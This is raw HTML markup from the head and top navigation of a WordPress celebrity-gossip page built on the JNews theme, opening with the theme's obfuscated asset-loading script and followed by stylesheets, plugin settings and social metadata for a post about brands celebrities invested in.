_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HollywoodNewsHub.com &raquo; Feed" href="https://hollywoodnewshub.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Fnews-gossip%2Fbrands-celebs-love-so-much-they-invested-in-them%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Fnews-gossip%2Fbrands-celebs-love-so-much-they-invested-in-them%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hollywoodnewshub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hollywoodnewshub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hollywoodnewshub.com/wp-json/wp/v2/posts/5476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hollywoodnewshub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hollywoodnewshub.com/?p=5476' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://akns-images.eonline.com/eol_images/Entire_Site/20211130/rs_1200x1200-211230134143-1200-e-comm_celeb.jpg?fit=around|1080:566&#038;output-quality=90&#038;crop=1080:566;center,top" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brands Celebs Love So Much They Invested in Them" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://akns-images.eonline.com/eol_images/Entire_Site/20211130/rs_1200x1200-211230134143-1200-e-comm_celeb.jpg?fit=around|1080:566&#038;output-quality=90&#038;crop=1080:566;center,top" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Brands Celebs Love So Much They Invested in Them - HollywoodNewsHub.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="We independently selected these products because we love them, and we hope you do too. Shop with E! has affiliate relationships, so we may get a commission if you purchase something through our links. Items are sold by the retailer, not E!. Prices are accurate as of publish time. Sometimes you love something so much that you invest thousands&hellip;" />
<meta property="og:url" content="https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/" />
<meta property="og:site_name" content="HollywoodNewsHub.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="We independently selected these products because we love them, and we hope you do too. Shop with E! has affiliate relationships, so we may get a commission if you purchase something through our links. Items are sold by the retailer, not E!. Prices are accurate as of publish time. Sometimes you love something so much that you invest thousands&hellip;" />
<meta name="twitter:title" content="Brands Celebs Love So Much They Invested in Them - HollywoodNewsHub.com" />
<meta property="twitter:image" content="https://akns-images.eonline.com/eol_images/Entire_Site/20211130/rs_1200x1200-211230134143-1200-e-comm_celeb.jpg?fit=around|1080:566&output-quality=90&crop=1080:566;center,top" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Brands Celebs Love So Much They Invested in Them","url":"https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/","mainEntityOfPage":"https://hollywoodnewshub.com/news-gossip/brands-celebs-love-so-much-they-invested-in-them/","image":[{"@type":"ImageObject","url":"https://akns-images.eonline.com/eol_images/Entire_Site/20211130/rs_1200x1200-211230134143-1200-e-comm_celeb.jpg?fit=around|1080:566&output-quality=90&crop=1080:566;center,top"}],"datePublished":"2022-06-18T02:07:49+00:00","dateModified":"2022-06-18T02:07:49+00:00","author":{"@type":"Person","name":"Admin","url":"https://hollywoodnewshub.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5476 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hollywoodnewshub.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://hollywoodnewshub.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://hollywoodnewshub.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://hollywoodnewshub.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://hollywoodnewshub.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://hollywoodnewshub.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://hollywoodnewshub.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://hollywoodnewshub.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://hollywoodnewshub.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
